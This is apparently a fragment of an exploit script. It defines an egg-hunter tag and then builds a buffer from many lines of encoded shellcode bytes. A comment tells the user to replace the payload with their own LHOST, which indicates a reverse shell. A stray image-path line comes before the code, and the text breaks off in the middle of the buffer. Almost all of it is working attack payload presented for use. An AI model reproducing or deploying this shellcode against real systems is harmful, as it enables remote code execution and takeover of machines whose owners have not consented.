 egg="b33fb33f"
buf= egg
#Change the below payload with your data (LHOST)
buf += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e"
buf += b"\x81\x76\x0e\xd2\x95\x9f\x94\x83\xee\xfc\xe2\xf4"
buf += b"\x2e\x7d\x1d\x94\xd2\x95\xff\x1d\x37\xa4\x5f\xf0"
buf += b"\x59\xc5\xaf\x1f\x80\x99\x14\xc6\xc6\x1e\xed\xbc"
buf += b"\xdd\x22\xd5\xb2\xe3\x6a\x33\xa8\xb3\xe9\x9d\xb8"
buf += b"\xf2\x54\x50\x99\xd3\x52\x7d\x66\x80\xc2\x14\xc6"
buf += b"\xc2\x1e\xd5\xa8\x59\xd9\x8e\xec\x31\xdd\x9e\x45"
buf += b"\x83\x1e\xc6\xb4\xd3\x46\x14\xdd\xca\x76\xa5\xdd"
buf += b"\x59\xa1\x14\x95\x04\xa4\x60\x38\x13\x5a\x92\x95"
buf += b"\x15\xad\x7f\xe1\x24\x96\xe2\x6c\xe9\xe8\xbb\xe1"
buf += b"\x36\xcd\x14\xcc\xf6\x94\x4c\xf2\x59\x99\xd4\x1f"
buf += b"\x8a\x89\x9e\x47\x59\x91\x14\x95\x02\x1c\xdb\xb0"
buf += b"\xf6\xce\xc4\xf5\x8b\xcf\xce\x6b\x32\xca\xc0\xce"
buf += b"\x59\x87\x74\x19\x8f\xfd\xac\xa6\xd2\x95\xf7\xe3"
buf += b"\xa1\xa7\xc0\xc0\xba\xd9\xe8\xb2\xd5\x6a\x4a\x2c"
buf += b"\x42\x94\x9f\x94\xfb\x51\xcb\xc4\xba\xbc\x1f\xff"
buf += b"\xd2\x6a\x4a\xc4\x82\xc5\xcf\xd4\x82\xd5\xcf\xfc"
buf += b"\x38\x9a\x40\x74\x2d\x40\x08\xfe\xd7\xfd\x5f\x3c"
buf += b"\xff\x30\xf7\x96\xd2\x94\x24\x1d\x34\xff\x8f\xc2"
buf += b"\x85\xfd\x06\x31\xa6\xf4\x60\x41\x57\x55\xeb\x98"
buf += b"\x2d\xdb\x97\xe1\x3e\xfd\x6f\x21\x70\xc3\x60\x41"
buf += b"\xba\xf6\xf2\xf0\xd2\x1c\x7c\xc3\x85\xc2\xae\x62"
buf += b"\xb8\x87\xc6\xc2\x30\x68\xf9\x53\x96\xb1\xa3\x95"